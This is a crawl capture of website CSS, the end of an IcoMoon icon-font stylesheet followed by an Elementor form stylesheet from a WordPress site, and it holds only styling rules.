\e9df"}.icomoon-happy:before{content:"\e9e0"}.icomoon-happy2:before{content:"\e9e1"}.icomoon-smile:before{content:"\e9e2"}.icomoon-smile2:before{content:"\e9e3"}.icomoon-tongue:before{content:"\e9e4"}.icomoon-tongue2:before{content:"\e9e5"}.icomoon-sad:before{content:"\e9e6"}.icomoon-sad2:before{content:"\e9e7"}.icomoon-wink:before{content:"\e9e8"}.icomoon-wink2:before{content:"\e9e9"}.icomoon-grin:before{content:"\e9ea"}.icomoon-grin2:before{content:"\e9eb"}.icomoon-cool:before{content:"\e9ec"}.icomoon-cool2:before{content:"\e9ed"}.icomoon-angry:before{content:"\e9ee"}.icomoon-angry2:before{content:"\e9ef"}.icomoon-evil:before{content:"\e9f0"}.icomoon-evil2:before{content:"\e9f1"}.icomoon-shocked:before{content:"\e9f2"}.icomoon-shocked2:before{content:"\e9f3"}.icomoon-baffled:before{content:"\e9f4"}.icomoon-baffled2:before{content:"\e9f5"}.icomoon-confused:before{content:"\e9f6"}.icomoon-confused2:before{content:"\e9f7"}.icomoon-neutral:before{content:"\e9f8"}.icomoon-neutral2:before{content:"\e9f9"}.icomoon-hipster:before{content:"\e9fa"}.icomoon-hipster2:before{content:"\e9fb"}.icomoon-wondering:before{content:"\e9fc"}.icomoon-wondering2:before{content:"\e9fd"}.icomoon-sleepy:before{content:"\e9fe"}.icomoon-sleepy2:before{content:"\e9ff"}.icomoon-frustrated:before{content:"\ea00"}.icomoon-frustrated2:before{content:"\ea01"}.icomoon-crying:before{content:"\ea02"}.icomoon-crying2:before{content:"\ea03"}.icomoon-point-up:before{content:"\ea04"}.icomoon-point-right:before{content:"\ea05"}.icomoon-point-down:before{content:"\ea06"}.icomoon-point-left:before{content:"\ea07"}.icomoon-warning:before{content:"\ea08"}.icomoon-notification:before{content:"\ea09"}.icomoon-question:before{content:"\ea0a"}.icomoon-plus:before{content:"\ea0b"}.icomoon-minus:before{content:"\ea0c"}.icomoon-info:before{content:"\ea0d"}.icomoon-cancel-circle:before{content:"\ea0e"}.icomoon-blocked:before{content:"\ea0f"}.icomoon-cross:before{content:"\ea10"}.icomoon-checkmark:before{content:"\ea11"}.icomoon-checkmark2:before{content:"\ea12"}.icomoon-spell-check:before{content:"\ea13"}.icomoon-enter:before{content:"\ea14"}.icomoon-exit:before{content:"\ea15"}.icomoon-play2:before{content:"\ea16"}.icomoon-pause:before{content:"\ea17"}.icomoon-stop:before{content:"\ea18"}.icomoon-previous:before{content:"\ea19"}.icomoon-next:before{content:"\ea1a"}.icomoon-backward:before{content:"\ea1b"}.icomoon-forward2:before{content:"\ea1c"}.icomoon-play3:before{content:"\ea1d"}.icomoon-pause2:before{content:"\ea1e"}.icomoon-stop2:before{content:"\ea1f"}.icomoon-backward2:before{content:"\ea20"}.icomoon-forward3:before{content:"\ea21"}.icomoon-first:before{content:"\ea22"}.icomoon-last:before{content:"\ea23"}.icomoon-previous2:before{content:"\ea24"}.icomoon-next2:before{content:"\ea25"}.icomoon-eject:before{content:"\ea26"}.icomoon-volume-high:before{content:"\ea27"}.icomoon-volume-medium:before{content:"\ea28"}.icomoon-volume-low:before{content:"\ea29"}.icomoon-volume-mute:before{content:"\ea2a"}.icomoon-volume-mute2:before{content:"\ea2b"}.icomoon-volume-increase:before{content:"\ea2c"}.icomoon-volume-decrease:before{content:"\ea2d"}.icomoon-loop:before{content:"\ea2e"}.icomoon-loop2:before{content:"\ea2f"}.icomoon-infinite:before{content:"\ea30"}.icomoon-shuffle:before{content:"\ea31"}.icomoon-arrow-up-left:before{content:"\ea32"}.icomoon-arrow-up:before{content:"\ea33"}.icomoon-arrow-up-right:before{content:"\ea34"}.icomoon-arrow-right:before{content:"\ea35"}.icomoon-arrow-down-right:before{content:"\ea36"}.icomoon-arrow-down:before{content:"\ea37"}.icomoon-arrow-down-left:before{content:"\ea38"}.icomoon-arrow-left:before{content:"\ea39"}.icomoon-arrow-up-left2:before{content:"\ea3a"}.icomoon-arrow-up2:before{content:"\ea3b"}.icomoon-arrow-up-right2:before{content:"\ea3c"}.icomoon-arrow-right2:before{content:"\ea3d"}.icomoon-arrow-down-right2:before{content:"\ea3e"}.icomoon-arrow-down2:before{content:"\ea3f"}.icomoon-arrow-down-left2:before{content:"\ea40"}.icomoon-arrow-left2:before{content:"\ea41"}.icomoon-circle-up:before{content:"\ea42"}.icomoon-circle-right:before{content:"\ea43"}.icomoon-circle-down:before{content:"\ea44"}.icomoon-circle-left:before{content:"\ea45"}.icomoon-tab:before{content:"\ea46"}.icomoon-move-up:before{content:"\ea47"}.icomoon-move-down:before{content:"\ea48"}.icomoon-sort-alpha-asc:before{content:"\ea49"}.icomoon-sort-alpha-desc:before{content:"\ea4a"}.icomoon-sort-numeric-asc:before{content:"\ea4b"}.icomoon-sort-numberic-desc:before{content:"\ea4c"}.icomoon-sort-amount-asc:before{content:"\ea4d"}.icomoon-sort-amount-desc:before{content:"\ea4e"}.icomoon-command:before{content:"\ea4f"}.icomoon-shift:before{content:"\ea50"}.icomoon-ctrl:before{content:"\ea51"}.icomoon-opt:before{content:"\ea52"}.icomoon-checkbox-checked:before{content:"\ea53"}.icomoon-checkbox-unchecked:before{content:"\ea54"}.icomoon-radio-checked:before{content:"\ea55"}.icomoon-radio-checked2:before{content:"\ea56"}.icomoon-radio-unchecked:before{content:"\ea57"}.icomoon-crop:before{content:"\ea58"}.icomoon-make-group:before{content:"\ea59"}.icomoon-ungroup:before{content:"\ea5a"}.icomoon-scissors:before{content:"\ea5b"}.icomoon-filter:before{content:"\ea5c"}.icomoon-font:before{content:"\ea5d"}.icomoon-ligature:before{content:"\ea5e"}.icomoon-ligature2:before{content:"\ea5f"}.icomoon-text-height:before{content:"\ea60"}.icomoon-text-width:before{content:"\ea61"}.icomoon-font-size:before{content:"\ea62"}.icomoon-bold:before{content:"\ea63"}.icomoon-underline:before{content:"\ea64"}.icomoon-italic:before{content:"\ea65"}.icomoon-strikethrough:before{content:"\ea66"}.icomoon-omega:before{content:"\ea67"}.icomoon-sigma:before{content:"\ea68"}.icomoon-page-break:before{content:"\ea69"}.icomoon-superscript:before{content:"\ea6a"}.icomoon-subscript:before{content:"\ea6b"}.icomoon-superscript2:before{content:"\ea6c"}.icomoon-subscript2:before{content:"\ea6d"}.icomoon-text-color:before{content:"\ea6e"}.icomoon-pagebreak:before{content:"\ea6f"}.icomoon-clear-formatting:before{content:"\ea70"}.icomoon-table:before{content:"\ea71"}.icomoon-table2:before{content:"\ea72"}.icomoon-insert-template:before{content:"\ea73"}.icomoon-pilcrow:before{content:"\ea74"}.icomoon-ltr:before{content:"\ea75"}.icomoon-rtl:before{content:"\ea76"}.icomoon-section:before{content:"\ea77"}.icomoon-paragraph-left:before{content:"\ea78"}.icomoon-paragraph-center:before{content:"\ea79"}.icomoon-paragraph-right:before{content:"\ea7a"}.icomoon-paragraph-justify:before{content:"\ea7b"}.icomoon-indent-increase:before{content:"\ea7c"}.icomoon-indent-decrease:before{content:"\ea7d"}.icomoon-share:before{content:"\ea7e"}.icomoon-new-tab:before{content:"\ea7f"}.icomoon-embed:before{content:"\ea80"}.icomoon-embed2:before{content:"\ea81"}.icomoon-terminal:before{content:"\ea82"}.icomoon-share2:before{content:"\ea83"}.icomoon-mail:before{content:"\ea84"}.icomoon-mail2:before{content:"\ea85"}.icomoon-mail3:before{content:"\ea86"}.icomoon-mail4:before{content:"\ea87"}.icomoon-amazon:before{content:"\ea88"}.icomoon-google:before{content:"\ea89"}.icomoon-google2:before{content:"\ea8a"}.icomoon-google3:before{content:"\ea8b"}.icomoon-google-plus:before{content:"\ea8c"}.icomoon-google-plus2:before{content:"\ea8d"}.icomoon-google-plus3:before{content:"\ea8e"}.icomoon-hangouts:before{content:"\ea8f"}.icomoon-google-drive:before{content:"\ea90"}.icomoon-facebook:before{content:"\ea91"}.icomoon-facebook2:before{content:"\ea92"}.icomoon-instagram:before{content:"\ea93"}.icomoon-whatsapp:before{content:"\ea94"}.icomoon-spotify:before{content:"\ea95"}.icomoon-telegram:before{content:"\ea96"}.icomoon-twitter:before{content:"\ea97"}.icomoon-vine:before{content:"\ea98"}.icomoon-vk:before{content:"\ea99"}.icomoon-renren:before{content:"\ea9a"}.icomoon-sina-weibo:before{content:"\ea9b"}.icomoon-rss:before{content:"\ea9c"}.icomoon-rss2:before{content:"\ea9d"}.icomoon-youtube:before{content:"\ea9e"}.icomoon-youtube2:before{content:"\ea9f"}.icomoon-twitch:before{content:"\eaa0"}.icomoon-vimeo:before{content:"\eaa1"}.icomoon-vimeo2:before{content:"\eaa2"}.icomoon-lanyrd:before{content:"\eaa3"}.icomoon-flickr:before{content:"\eaa4"}.icomoon-flickr2:before{content:"\eaa5"}.icomoon-flickr3:before{content:"\eaa6"}.icomoon-flickr4:before{content:"\eaa7"}.icomoon-dribbble:before{content:"\eaa8"}.icomoon-behance:before{content:"\eaa9"}.icomoon-behance2:before{content:"\eaaa"}.icomoon-deviantart:before{content:"\eaab"}.icomoon-500px:before{content:"\eaac"}.icomoon-steam:before{content:"\eaad"}.icomoon-steam2:before{content:"\eaae"}.icomoon-dropbox:before{content:"\eaaf"}.icomoon-onedrive:before{content:"\eab0"}.icomoon-github:before{content:"\eab1"}.icomoon-npm:before{content:"\eab2"}.icomoon-basecamp:before{content:"\eab3"}.icomoon-trello:before{content:"\eab4"}.icomoon-wordpress:before{content:"\eab5"}.icomoon-joomla:before{content:"\eab6"}.icomoon-ello:before{content:"\eab7"}.icomoon-blogger:before{content:"\eab8"}.icomoon-blogger2:before{content:"\eab9"}.icomoon-tumblr:before{content:"\eaba"}.icomoon-tumblr2:before{content:"\eabb"}.icomoon-yahoo:before{content:"\eabc"}.icomoon-yahoo2:before{content:"\eabd"}.icomoon-tux:before{content:"\eabe"}.icomoon-appleinc:before{content:"\eabf"}.icomoon-finder:before{content:"\eac0"}.icomoon-android:before{content:"\eac1"}.icomoon-windows:before{content:"\eac2"}.icomoon-windows8:before{content:"\eac3"}.icomoon-soundcloud:before{content:"\eac4"}.icomoon-soundcloud2:before{content:"\eac5"}.icomoon-skype:before{content:"\eac6"}.icomoon-reddit:before{content:"\eac7"}.icomoon-hackernews:before{content:"\eac8"}.icomoon-wikipedia:before{content:"\eac9"}.icomoon-linkedin:before{content:"\eaca"}.icomoon-linkedin2:before{content:"\eacb"}.icomoon-lastfm:before{content:"\eacc"}.icomoon-lastfm2:before{content:"\eacd"}.icomoon-delicious:before{content:"\eace"}.icomoon-stumbleupon:before{content:"\eacf"}.icomoon-stumbleupon2:before{content:"\ead0"}.icomoon-stackoverflow:before{content:"\ead1"}.icomoon-pinterest:before{content:"\ead2"}.icomoon-pinterest2:before{content:"\ead3"}.icomoon-xing:before{content:"\ead4"}.icomoon-xing2:before{content:"\ead5"}.icomoon-flattr:before{content:"\ead6"}.icomoon-foursquare:before{content:"\ead7"}.icomoon-yelp:before{content:"\ead8"}.icomoon-paypal:before{content:"\ead9"}.icomoon-chrome:before{content:"\eada"}.icomoon-firefox:before{content:"\eadb"}.icomoon-IE:before{content:"\eadc"}.icomoon-edge:before{content:"\eadd"}.icomoon-safari:before{content:"\eade"}.icomoon-opera:before{content:"\eadf"}.icomoon-file-pdf:before{content:"\eae0"}.icomoon-file-openoffice:before{content:"\eae1"}.icomoon-file-word:before{content:"\eae2"}.icomoon-file-excel:before{content:"\eae3"}.icomoon-libreoffice:before{content:"\eae4"}.icomoon-html-five:before{content:"\eae5"}.icomoon-html-five2:before{content:"\eae6"}.icomoon-css3:before{content:"\eae7"}.icomoon-git:before{content:"\eae8"}.icomoon-codepen:before{content:"\eae9"}.icomoon-svg:before{content:"\eaea"}.icomoon-IcoMoon:before{content:"\eaeb"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssgnetq.com/wp-content/uploads/elementor/css/post-303.css?ver=1694084097
body_size: -774
content:
.elementor-303 .elementor-element.elementor-element-efce99e .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-303 .elementor-element.elementor-element-efce99e .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-303 .elementor-element.elementor-element-efce99e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-303 .elementor-element.elementor-element-efce99e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-303 .elementor-element.elementor-element-efce99e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-303 .elementor-element.elementor-element-efce99e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-303 .elementor-element.elementor-element-efce99e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-303 .elementor-element.elementor-element-efce99e .elementor-field-group > label, .elementor-303 .elementor-element.elementor-element-efce99e .elementor-field-subgroup label{color:var( --e-global-color-6482c3a );}.elementor-303 .elementor-element.elementor-element-efce99e .elementor-field-group > label{font-family:"Plus Jakarta Sans", Sans-serif;font-size:1rem;font-weight:600;line-height:1.5em;}.elementor-303 .elementor-element.elementor-element-efce99e .elementor-field-type-html{padding-bottom:0px;}.elementor-303 .elementor-element.elementor-element-efce99e .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-5ffba20 );}.elementor-303 .elementor-element.elementor-element-efce99e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-5ffba20 );}.elementor-303 .elementor-element.elementor-element-efce99e .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-5ffba20 );}.elementor-303 .elementor-element.elementor-element-efce99e .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.3rem;font-weight:600;line-height:2.3em;}.elementor-303 .elementor-element.elementor-element-efce99e .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-20a7be1 );color:#ffffff;}.elementor-303 .elementor-element.elementor-element-efce99e .elementor-button[type="submit"]{background-color:var( --e-global-color-20a7be1 );color:#ffffff;}.elementor-303 .elementor-element.elementor-element-efce99e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-303 .elementor-element.elementor-element-efce99e .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-303 .elementor-element.elementor-element-efce99e .e-form__buttons__wrapper__button-next:hover{background-color:#2817AD;color:#ffffff;}.elementor-303 .elementor-element.elementor-element-efce99e .elementor-button[type="submit"]:hover{background-color:#2817AD;color:#ffffff;}.elementor-303 .elementor-element.elementor-element-efce99e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-303 .elementor-element.elementor-element-efce99e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-303 .elementor-element.elementor-element-efce99e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}